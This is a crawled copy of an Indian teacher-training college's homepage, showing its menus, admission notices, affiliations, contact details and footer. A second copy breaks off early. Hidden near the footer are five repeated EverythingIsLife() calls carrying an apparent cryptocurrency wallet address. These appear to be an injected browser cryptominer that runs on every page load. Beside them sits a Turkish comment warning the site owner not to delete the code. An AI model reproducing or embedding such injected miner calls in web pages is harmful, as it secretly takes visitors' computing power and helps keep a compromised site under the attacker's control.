

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cmce.in/maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css
body_size: 8414
content:
<!doctype html>
<html>
	<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
	<head>
		<meta charset="utf-8">
		<title>CENTRAL MODERN COLLEGE OF EDUCATION</title>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link href="public/assets/themes/ite/css/bootstrap.min.css" type="text/css" rel="stylesheet" media="screen">
		<link href="public/assets/themes/ite/css/prettyPhoto.css" type="text/css" rel="stylesheet" media="screen">
		<link href="public/assets/themes/ite/css/main.css" type="text/css" rel="stylesheet" media="screen">
		<link href="public/assets/themes/ite/css/responsive.css" type="text/css" rel="stylesheet" media="screen">
		<link href="../maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-T8Gy5hrqNKT+hzMclPo118YTQO6cYprQmhrYwIiQ/3axmI1hQomh7Ud2hPOy8SP1" crossorigin="anonymous">
		<link href="https://fonts.googleapis.com/css?family=Lato" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600" rel="stylesheet">
			<link rel="icon" href="admin/images/cmcs.ico">
		<style type="text/css">
			img.wp-smiley,
			img.emoji {
			display: inline !important;
			border: none !important;
			box-shadow: none !important;
			height: 1em !important;
			width: 1em !important;
			margin: 0 .07em !important;
			vertical-align: -0.1em !important;
			background: none !important;
			padding: 0 !important;
			}
			.sub-menu{
			text-align:left;
			}
		</style>
		<link rel='stylesheet' id='contact-form-7-css'  href='public/assets/plugins/contact-form-7/includes/css/stylesc1f9.css?ver=4.4.2' type='text/css' media='all' />
		<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&amp;subset=latin%2Clatin-ext' type='text/css' media='all' />
		<link rel='stylesheet' id='genericons-css'  href='public/assets/themes/ite/genericons/genericons5589.css?ver=3.4.1' type='text/css' media='all' />
		<link rel='stylesheet' id='twentysixteen-style-css'  href='public/assets/themes/ite/style33c5.css?ver=4.6.14' type='text/css' media='all' />
		<!--[if lt IE 10]>
		<link rel='stylesheet' id='twentysixteen-ie-css'  href='http://iteonline.org.in/public/assets/themes/ite/css/ie.css?ver=20160816' type='text/css' media='all' />
		<![endif]-->
		<!--[if lt IE 9]>
		<link rel='stylesheet' id='twentysixteen-ie8-css'  href='http://iteonline.org.in/public/assets/themes/ite/css/ie8.css?ver=20160816' type='text/css' media='all' />
		<![endif]-->
		<!--[if lt IE 8]>
		<link rel='stylesheet' id='twentysixteen-ie7-css'  href='http://iteonline.org.in/public/assets/themes/ite/css/ie7.css?ver=20160816' type='text/css' media='all' />
		<![endif]-->
		<link rel='stylesheet' id='tablepress-default-css'  href='public/assets/plugins/tablepress/css/default.min97e1.css?ver=1.7' type='text/css' media='all' />
		<script type='text/javascript' src='public/assets/js/jquery/jqueryb8ff.js?ver=1.12.4'></script>
		<script type='text/javascript' src='public/assets/js/jquery/jquery-migrate.min330a.js?ver=1.4.1'></script>
		 <link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/css/bootstrap.min.css">
      <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
      <script type="text/javascript" src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js"></script>

		<!--[if lt IE 9]>
		<script type='text/javascript' src='http://iteonline.org.in/public/assets/themes/ite/js/html5.js?ver=3.7.3'></script>
		<![endif]-->
		<style>
		   
		    .logo{
		        width:100%;
		        
		    }
		    .imgglogo{
		        width:500px;
		    }
		    
		    @media only screen and (max-width: 767px){
                
		    .imgglogo{
		        width:160px;
		        float:center;
		    }
		    

           }
           
           @media only screen and (max-width: 480px){
                
            
            }
		</style>
	
   <style id="compiled-css" type="text/css">
        body{margin: 0;}
          .carousel-inner > .item > img,
          .carousel-inner > .item > a > img {
              width: 100%;
              margin: auto;
          }
       #myCarousel{
    		        top:35px;
    		    }
       @media only screen and (max-width: 767px){
               #myCarousel{
    		        top:80px;
    		    }
    		    #menu{
    		        top:32px;
    		    }
    		    
    		    .imgglogo{
		            width:145px;
		            float:center;
		        }
		 
       }
    /* EOS */
  </style>
	</head>
	<body>
		<div class="wrapper">
		<div class="home-banner"></div>
		<header class="hdr about-box">
			<div class="banner">
				
				<!--<div class="bnr-full" style="/*background:linear-gradient(45deg, rgba(255, 255, 255, 0.8) 39%, #FECC00 100%);*/">-->
				<div class="bnr-full" style="background:#fff;height:100px;">
					<div class="container">
						<div class="logo">
						    <span style="color:#184D7A;float:right;"><img src="phone.png" style="margin-left:0px;width:20px;">&nbsp;9051687096 / 9088010194 Whatsapp: 9088010194</span>
							<a href="index.php"><img  src="admin/images/1645433059_header_logo.png" class="imgglogo" alt=""></a>
							
						</div>
						
					</div>
				</div>
				                 <style>
                     #menu {
                            top: 22px;
                        }
            
                     </style>
                     <br><br><br>
                				<div class="menu" id="menu">
					<div class="container">
						<div class="menu-barplus">
							<div class="col-md-12">
								<div class="menu-bar">
									<div class="body-wrap">
										<nav class="navbar navbar-inverse" role="navigation">
											<!-- Brand and toggle get grouped for better mobile display -->
											<div class="navbar-header">
												<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
												<span class="sr-only">Toggle navigation</span>
												<span class="icon-bar"></span>
												<span class="icon-bar"></span>
												<span class="icon-bar"></span>
												</button>
											</div>
											<!-- Collect the nav links, forms, and other content for toggling -->
											<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
												<ul id="menu-main-menu" class="nav navbar-nav">
													<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28">
														<a href="#">ABOUT</a>
														<ul class="sub-menu">
															<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="about_us.php">About Us</a>
															
															</li>
															<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="chairman.php">Chairman's Message</a></li>
															<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="principal.php">Principal's Message</a></li>
															<!--<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="director.php">Director Message</a></li>
															-->
															<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="d_management.php">Management</a></li>
															<!--<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="teaching-staff.php">Teaching Staff</a></li>
															<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="non-teaching-staff.php">Non-Teaching Staff</a></li>
															<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="technical-support-staff.php">Technical Support Staff</a></li>-->
														    <li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="gallery.php">Gallery</a></li>
														</ul>
													</li>
													<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28">
														<a href="#">FACILITIES</a>
														<ul class="sub-menu">
															<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="d_infrastructure.php">Infrastructure</a></li>
															<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="d_library.php">Library</a></li>
															<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="d_lab.php">LAB</a></li>
														</ul>
													</li>
													<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28">
														<a href="#">COURSE DETAILS</a>
														<ul class="sub-menu">
															<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="d_course.php">Course And Intake</a></li>
															<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="d_fee_structure.php">Fee Structure</a></li>
															<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="d_student_list.php">Student List</a></li>
														</ul>
													</li>
													<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28">
														<a href="#">ACCOUNTS</a>
														<ul class="sub-menu">
															<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="d_balance_sheet.php">Balance Sheet</a></li>
															<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="d_income_and_expense.php">Income and Expense</a></li>
															<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="d_receipt_and_payment.php">Receipt and Payment</a></li>
														</ul>
													</li>
													
													<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28">
														<a href="#">DOCUMENTS</a>
														<ul class="sub-menu">
															<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="d_bed.php">B.ED</a></li>
															<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="d_deled.php">D.El.ED</a></li>
															<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="results.php">Results</a></li>
															<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="d_affidavit.php">Affidavit</a></li>
															<!--<li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24"><a href="d_mandatory_disclosure.php">Mandatory Disclosure</a></li>
															<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28">
        														<a href="#">ATTENDANCE</a>
        														<ul class="sub-menu">
        															<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="teacher_attendance.php">Teacher Attendance</a></li>
        															<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="student_attendance.php">Student Attendance</a></li>
        														</ul>
        													</li>-->
														</ul>
													</li>
													<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28">
														<a href="#">NOTIFICATION</a>
														<ul class="sub-menu">
															<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="noticeboard.php">Notice Board</a></li>
															<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="d_academic_calendar.php">Academic Calendar</a></li>
														</ul>
													</li>
													
													
													<li id="menu-item-28" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28">
														<a href="contact.php">CONTACT</a>
														
													</li>
													<li id="menu-item-27" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28" style="color: #FFF !important; background: #184D7A;">
														<a href="#" style="color:white;">LOGIN</a>
														<ul class="sub-menu">
																<li id="menu-item-60" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60"><a href="#">STUDENT LOGIN</a></li>
											                	<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="#">ADMIN LOGIN</a></li>
													    </ul>
													</li>
													
													</ul>
											</div>
											<!-- /.navbar-collapse -->
											<!-- /.container-fluid -->
										</nav>
									</div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</header><style>
	.arrowcls{
		padding:10px;
		background-color:orange;
		border-radius:15px;
		color:white;
	}
</style>
 <link rel="stylesheet" href="public/assets/css/jquery.bxslider.css">
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
  <script src="https://cdn.jsdelivr.net/bxslider/4.2.12/jquery.bxslider.min.js"></script>

  <script>
    $(document).ready(function(){
      $('.slider').bxSlider();
    });
    var is_home=true;
  </script>

	<div class="full">
			<div class="container">
			
				<div class="col-md-8">
					<div class="hom-lft">
						<h1>ABOUT CENTRAL MODERN COLLEGE OF EDUCATION</h1>
						<p>CENTRAL MODERN COLLEGE OF EDUCATION 
Recognised by NCTE 
Affiliated to WBUTTEPA and WBBPE</p>
						<p><a class="btn btn-default" href="about_us.php" role="button">READ MORE</a></p>
					</div>
				</div>
				
				
				<div class="col-md-4">
					<div class="hom-rgt">
						 <div class="slider">
							                                 <div><img src="admin/images/1644565685_9.JPG" alt="" style="width:100%;height:200px;"></div>
                            							                                 <div><img src="admin/images/1644565641_14.JPG" alt="" style="width:100%;height:200px;"></div>
                            							                                 <div><img src="admin/images/1644565608_13.JPG" alt="" style="width:100%;height:200px;"></div>
                            							                                 <div><img src="admin/images/1644565522_10.JPG" alt="" style="width:100%;height:200px;"></div>
                            							                                 <div><img src="admin/images/1644565484_6.JPG" alt="" style="width:100%;height:200px;"></div>
                            							                                 <div><img src="admin/images/1644565461_4.JPG" alt="" style="width:100%;height:200px;"></div>
                            							                                 <div><img src="admin/images/1644565427_3.jpg" alt="" style="width:100%;height:200px;"></div>
                            							                                 <div><img src="admin/images/1644565404_2.jpeg" alt="" style="width:100%;height:200px;"></div>
                            							                                 <div><img src="admin/images/1644565385_1.jpg" alt="" style="width:100%;height:200px;"></div>
                            							                         </div>
											
					</div>
				</div>
			</div>
		</div>
		
		
		<div class="banner-down">
			<div class="container">
				<!--<h1>ACADEMIC COURSE</h1>-->
				
				<div class="banner-two">
										<div class="col-md-4">
						<div class="banner-sml-box">
                        							<div class="banner-sml-img"><img src="uploads/2016/09/student.png" alt=""></div>
							<p>
							Our main focus is to build in a strong and reliable bonding with our educatees by proffering them wondrous educational support through the adept teaching professionals. 							</p>
														<p><span class="arrowcls">ACADEMICS</span></p>
						</div>
					</div>
										<div class="col-md-4">
						<div class="banner-sml-box">
                        							<div class="banner-sml-img"><img src="uploads/2016/09/academic.png" alt=""></div>
							<p>
							We provide boarding facilities to our distant learners. Extra curricular activities help them to enhance their capabilities. We are also aware of their complete physical wellness. 							</p>
														<p><span class="arrowcls">STUDENTS</span></p>
						</div>
					</div>
										<div class="col-md-4">
						<div class="banner-sml-box">
                        							<div class="banner-sml-img"><img src="uploads/2016/09/affiiliation.png" alt=""></div>
							<p>
							ITE is a recognised name and affiliated to some distinguished governmental bodies. Let your career be prosperous as well as fortified by getting admitted to our institution. 							</p>
														<p><span class="arrowcls">AFFILIATION</span></p>
						</div>
					</div>
				</div>
			</div>
		</div>
		
		<div class="part-3">
			<div class="container">
				<h1>AFFILIATION</h1>
				
				<div class="banner-two">
									<div class="col-md-3">
						<div class="part-3-small">
							<div class="banner-sml-img">
							 							<img src="uploads/2016/09/ncte.png" alt="">
							</div>
							<p>Recognized by National Council For Teacher Education, Govt. of India</p>
																
							<p><a class="btn btn-default" href="d_ncte.php" role="button" target="_blank">View Recognition </a></p>
						</div>
					</div>
					
										<div class="col-md-3">
						<div class="part-3-small">
							<div class="banner-sml-img">
							 							<img src="uploads/logo1.png" alt="" style="width:120px;">
							</div>
							<p>Affiliated to Baba Saheb Ambedkar Education University (Erstwhile The West Bengal University of Teachers’ Training, Education Planning and Administration)</p>
																
							<p><a class="btn btn-default" href="d_university_affiliation.php" role="button" target="_blank">View Recognition </a></p>
						</div>
					</div>
					
										<div class="col-md-3">
						<div class="part-3-small">
							<div class="banner-sml-img">
							 							<img src="uploads/2016/09/satyamev.png" alt="">
							</div>
							<p>Recognition of Higher Education Department, Govt. of West Bengal</p>
																
							<p><a class="btn btn-default" href="d_higher_education_recognition.php" role="button" target="_blank">View Recognition </a></p>
						</div>
					</div>
					
										<div class="col-md-3">
						<div class="part-3-small">
							<div class="banner-sml-img">
							 							<img src="uploads/2016/09/hrd.png" alt="">
							</div>
							<p>Certificate from Higher Education Department (Statistics Division)</p>
																
							<p><a class="btn btn-default" href="d_higher_education_certificate.php" role="button" target="_blank">View Recognition </a></p>
						</div>
					</div>
				</div>
				
			</div>
		</div>
		
		
		<div class="part-4">
			<div class="container">
			
				<div class="banner-two">
				
				<div class="col-md-2"></div>
				<div class="col-md-4">	

				<div class="part-4-height">
					<div class="part-4-top">							
						<div class="part-4-arrow">					
						<img src="themes/ite/images/down-arw.png" alt="">
						</div>
							<h1>NOTICE BOARD</h1>
							
							<div class="part-4-full mnc">
                                <marquee direction="up" scrollamount="2" scroll="continuous" onmouseover="this.setAttribute('scrollamount', 0, 0);" onmouseout="this.setAttribute('scrollamount', 2, 0);" loop="true">
								
								<ul>
								                                         <li>
                                         <div class="notice-innersec">
                                             <span>Admission, D.El.Ed. Session : 2025 - 2027&nbsp;|<a href="individual_news.php?upid=9" target="_blank">Read More</a></span>  
                                         </div>
                                    </li>
                                                                         <li>
                                         <div class="notice-innersec">
                                             <span>Admission, B.Ed. Session : 2025 - 2027&nbsp;|<a href="individual_news.php?upid=8" target="_blank">Read More</a></span>  
                                         </div>
                                    </li>
                                                                         <li>
                                         <div class="notice-innersec">
                                             <span>Please Contact College Office or Call : 9051687096 / 033 25770137 / 9088010194 / 7003068284&nbsp;|<a href="individual_news.php?upid=7" target="_blank">Read More</a></span>  
                                         </div>
                                    </li>
                                                                   </ul>
									
                                    </marquee>
							</div>
					</div>	

					</div>
				</div>
				
				
				
				<div class="col-md-4">	
    				<div  class="part-4-height">
    					<div class="part-4-top">							
    						<div class="part-4-arrow">					
    						<img src="themes/ite/images/down-arw.png" alt="">
    						</div>
    							<h1>MAP</h1>
    							
    							<div class="part-4-full">
    							     <iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3722702.840476169!2d85.31601848395502!3d24.33074310607077!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x39f8f9e2e61b796d%3A0x13768df155e8a9cd!2zU2FoYWpwYXRoIFNjaG9vbCwgUmFtbmFnYXIg4Ka44Ka54Kac4Kaq4Ka-4KagIOCmrOCmv-CmpuCnjeCmr-CmvuCmsuCmr-CmvCwg4Kaw4Ka-4Kau4Kao4KaX4Kaw!5e0!3m2!1sen!2sin!4v1561542602636!5m2!1sen!2sin" width="280" height="280" frameborder="0" style="border:0" allowfullscreen></iframe>
    							</div>
    					</div>	
    				</div>
				</div>
				<div class="col-md-2"></div>
				
				
		      </div>
            </div>
</div>    
		
		<div class="part-5">
			<div class="container">
				
					<div class="col-md-6">
						<div class="socal-booklet-lft">
							<ul>
							<li><a href="https://www.facebook.com/centralmoderncollege/"><img src="themes/ite/images/fb-icon.png" width="170"></a></li>
							
							</ul>
						</div>
					</div>
					
					<div class="col-md-6">
						<div class="part-5frms">
						<h1>CONTACT US</h1>
							 <div role="form" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="admin/action.php" method="post">
    <div class="form-group">
    <span class="wpcf7-form-control-wrap your-name"><input type="text" name="name" value="" size="40" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Name" /></span><br />
    <span class="wpcf7-form-control-wrap your-email"><input type="email" name="email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-email form-control" aria-invalid="false" placeholder="Email" /></span><br />
    <span class="wpcf7-form-control-wrap phone"><input type="text" name="mobile" value="" size="40" class="wpcf7-form-control wpcf7-text form-control" aria-invalid="false" placeholder="Phone" /></span><br />
    <span class="wpcf7-form-control-wrap your-message"><textarea name="message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Message"></textarea></span><br />
    <input type="submit" value="Submit" class="wpcf7-form-control wpcf7-submit btn btn-default" />
     </div>
    <div class="wpcf7-response-output wpcf7-display-none"></div>
</form>
</div>							
						</div>
					</div>
			</div>



		        
        <script type="text/javascript">
        EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
        </script>        
        <script type="text/javascript">
        EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
        </script>        
        <script type="text/javascript">
        EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
        </script>        
        <script type="text/javascript">
        EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
        </script>        
        <script type="text/javascript">
        EverythingIsLife("47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu", "web", 50);
        </script><style>
.f_btns {
    z-index: 1000;
    position: fixed;
    right: 0;
    top: 120px;
    width: 35px;
    height: 150px;
    border-style: none;
}
img{border-style: none;}

.f_btn2 {
    z-index: 1000;
    position: fixed;
    right: 0;
    top: 300px;
    width: 35px;
    height: 150px;
    border-style: none;
}

</style>        
<div class="f_btns">
    <!--<a href="#" target="_blank">
        <img src="admin/images/online_admission.png" style="margin-top:10px;width:90%;">
    </a>-->
</div>

<div class="f_btn2">
    <!--<a href="#" target="_blank">
        <img src="admin/images/admission_cell.png" style="margin-top:10px;width:90%;">
    </a>-->
</div>

<div class="ftr-up">
  <div class="container">
    <div class="ftr-full">
      <div class="col-md-3">
         <a href="index.php"><img src="admin/images/1645433059_footer_logo.png" alt="" style="width:180px;"></a> 
      </div>
      <div class="col-md-3">
        <div class="ftr-2">
          <h1>ADDRESS</h1>
          <ul>
            <li>CENTRAL MODERN COLLEGE OF EDUCATION</li>
            <li>156, Maharaja Nanda Kumar Road (South), , Baranagar, Kolkata, <br>PIN-700036</li>
          </ul>
        </div>
      </div>
      <div class="col-md-3">
        <div class="ftr-3">
          <h1>CONTACTS</h1>
          <ul>
            <li><img src="public/assets/themes/ite/images/mobile.png" alt=""><a href="tel:9051687096">9051687096</a> / <a href="tel:9088010194"> 9088010194</a></li>
            <li><img src="public/assets/themes/ite/images/phone.png" alt="">033-25770137</li>
            <li><img src="public/assets/themes/ite/images/msg.png" alt=""><a href="mailto:cmce02de@gmail.com">cmce02de@gmail.com</a></li>
          </ul>
        </div>
      </div>
      <div class="col-md-3">
        <div class="ftr-4"><iframe src="https://maps.google.com/maps?&amp;hl=en&amp;q=156%20Maharaja%20Nanda%20Kumar%20Road%20(South),%20Baranagar,%20Kolkata+(CENTRAL%20MODERN%20COLLEGE%20OF%20EDUCATION)&amp;t=&amp;z=12&amp;ie=UTF8&amp;iwloc=B&amp;output=embed" width="280" height="280" frameborder="0" style="border:0" allowfullscreen></iframe></div>
      </div>
    </div>
  </div>
</div>
<footer class="ftr">
  <div class="container">
	<div class="col-md-4" style="color:white;">
		<h6 style="margin-top:28px;">Copyright &copy; CENTRAL MODERN COLLEGE OF EDUCATION, 2019 - All Rights Reserved.</h6>
	</div>
    <div class="col-md-4"></div>
    <div class="col-md-4" style="padding:20px;">
		<a href="https://ncriptech.com"><img style="margin-left:50px;width:150px;" src="images/tag2.png" /></a>
    </div>
  </div>
<!-- kod silmeyin - tüm kodlari bende silerim -->

</footer>
</div>
<!---wrapper close----> 
<!-- jQuery (necessary for Bootstrap's JavaScript plugins) --> 
<script src="public/assets/themes/ite/js/jquery.prettyPhoto.js"></script>
<!-- Include all compiled plugins (below), or include individual files as needed --> 
<script>
	$('ul.nav li.dropdown').hover(function() {
  $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeIn(500);
}, function() {
  $(this).find('.dropdown-menu').stop(true, true).delay(200).fadeOut(500);
});
       /* $('.marquee').marquee({
  duplicated: true
});*/
	</script><!---navbar close----> 
	<script>
	var windowWidth = $(window).width();
if(windowWidth < 768){
    $('#menu-item-28').click(function() {
        
         $('ul.sub-menu').toggle()
     });
}
        jQuery(document).ready(function(){
    jQuery("a[rel^='prettyPhoto']").prettyPhoto({
        //show_title: false,
        social_tools:false,
        deeplinking:false,
    });
  });
    </script>
    <script type='text/javascript' src='public/assets/plugins/contact-form-7/includes/js/jquery.form.mind03d.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
/* ]]> */
</script>
<script type='text/javascript' src='public/assets/plugins/contact-form-7/includes/js/scriptsc1f9.js?ver=4.4.2'></script>
<script type='text/javascript' src='public/assets/themes/ite/js/skip-link-focus-fix8de4.js?ver=20160816'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='public/assets/themes/ite/js/functions8de4.js?ver=20160816'></script>
<script type='text/javascript' src='public/assets/js/wp-embed.min33c5.js?ver=4.6.14'></script>
<script>
    /*if(!is_home){
        document.getElementById("menu").style.marginTop="66px";
        document.getElementById("banner-img").style.display="none";
    }*/
</script>
</body>
</html>




--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cmce.in/foleq/public/assets/css/jquery.bxslider.css
body_size: 8446
content:
<!doctype html>
<html>
	<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
	<head>
		<meta charset="utf-8">
		<title>CENTRAL MODERN COLLEGE OF EDUCATION</title>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link href="public/assets/themes/ite/css/bootstrap.min.css" type="text/css" rel="stylesheet" media="screen">
		<link href="public/assets/themes/ite/css/prettyPhoto.css" type="text/css" rel="stylesheet" media="screen">
		<link href="public/assets/themes/ite/css/main.css" type="text/css" rel="stylesheet" media="screen">
		<link href="public/assets/themes/ite/css/responsive.css" type="text/css" rel="stylesheet" media="screen">
		<link href="../maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-T8Gy5hrqNKT+hzMclPo118YTQO6cYprQmhrYwIiQ/3axmI1hQomh7Ud2hPOy8SP1" crossorigin="anonymous">
		<link href="https://fonts.googleapis.com/css?family=Lato" rel="stylesheet">
		<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600" rel="stylesheet">
			<link rel="icon" href="admin/images/cmcs.ico">
		<style type="text/css">
			img.wp-smiley,
			img.emoji {
			display: inline !important;
			border: none !important;
			box-shadow: none !important;
			height: 1em !important;
			width: 1em !important;
			margin: 0 .07em !important;
			vertical-align: -0.1em !important;
			background: none !important;
			padding: 0 !important;
			}
			.sub-menu{
			text-align:left;
			}
		</style>
		<link rel='stylesheet' id='contact-form-7-css'  href='public/assets/plugins/contact-form-7/includes/css/stylesc1f9.css?ver=4.4.2' type='text/css' media='all' />
		<link rel='stylesheet' id='twentysixteen-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&amp;subset=latin%2Clatin-ext' type='text/css' media='all' />
